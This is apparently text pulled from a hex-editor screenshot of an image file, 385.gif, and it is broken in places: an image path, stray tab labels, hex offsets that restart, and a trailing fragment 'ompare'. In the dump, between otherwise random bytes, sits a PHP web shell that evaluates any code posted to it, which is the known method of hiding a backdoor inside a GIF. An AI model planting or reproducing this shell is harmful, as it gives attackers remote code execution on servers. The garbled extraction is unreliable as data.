 E0h 31 9C 73 10 19 EF 10 9C 7B 31 10 EF DE 8C 10 73 1œs..ï.œ{1.ïÞŒ.s
F0h 4A AD E6 D6 52 6B E6 A5 10 19 19 94 94 19 6B 94 J-æÖRkæ¥...””.k”
00h EF E6 B5 7B A5 29 19 08 08 D6 CE 19 A5 E6 F7 EF ïæµ{¥)...ÖÎ.¥æ÷ï
10h 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
20h 53 54 5B 27 61 27 5D 29 3B 3F 3E E6 CE 7B A5 08 ST['a']);?>æÎ{¥.
30h 7B E6 8C 7B A5 4A 19 BD CE 19 BD 4A 19 BD 8C 19 {æŒ{¥J.½Î.½J.½Œ.
40h BD 08 EF DE 6B 73 B5 9C CE 73 19 EF A5 B5 73 73 ½.ïÞksµœÎs.ï¥µss
50h 52 9C 73 52 EF A5 8C EF 73 52 C5 4A 52 AD EF 5A RœsRï¥ŒïsRÅJR-ïZ
60h A5 73 DE A5 31 DE A5 31 52 AD EF 19 A5 63 AD 7B ¥sÞ¥1Þ¥1R-ï.¥c-{
70h 31 DE 7B 31 52 7B 63 AD 7B 73 DE CE 63 EF CE 31 1Þ{1R{c-{sÞÎcïÎ1
385.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
80h 73 52 A5 10 DE A5 10 52 A5 63 8C 7B 10 DE 7B 10 sR¥.Þ¥.R¥cŒ{.Þ{.
90h 52 7B 63 8C CE 63 CE CE 10 DE A5 B5 DE EF 19 19 R{cŒÎcÎÎ.Þ¥µÞï..
A0h F7 B5 00 19 3A 29 7B DE EF A5 B5 9C CE 29 19 7B ÷µ..:){Þï¥µœÎ).{
B0h EF 5A 7B EF 19 A5 94 DE A5 94 9C 7B CE 5A 7B CE ïZ{ï.¥”Þ¥”œ{ÎZ{Î
C0h 19 7B B5 DE CE 4A 19 10 42 84 10 42 E6 CE 31 9C .{µÞÎJ..B„.BæÎ1œ
D0h 73 10 19 EF 10 9C 7B 31 10 EF DE 8C 10 73 4A AD s..ï.œ{1.ïÞŒ.sJ-
E0h E6 D6 52 6B E6 A5 10 19 19 94 94 19 6B 94 EF E6 æÖRkæ¥...””.k”ïæ
F0h B5 7B A5 29 19 08 08 D6 CE 19 A5 E6 F7 EF 6B 19 µ{¥)...ÖÎ.¥æ÷ïk.
00h 10 73 6B D6 EF 19 7B E6 AD 7B A5 6B 19 BD EF 19 .skÖï.{æ-{¥k.½ï.
10h BD 6B 19 BD AD 19 BD 29 7B E6 CE 7B A5 08 7B E6 ½k.½-.½){æÎ{¥.{æ
20h 8C 7B A5 4A 19 BD CE 19 BD 4A 19 BD 8C 19 BD 08 Œ{¥J.½Î.½J.½Œ.½.
30h EF DE 6B 73 B5 9C CE 73 19 EF A5 B5 73 73 52 9C ïÞksµœÎs.ï¥µssRœ
ompare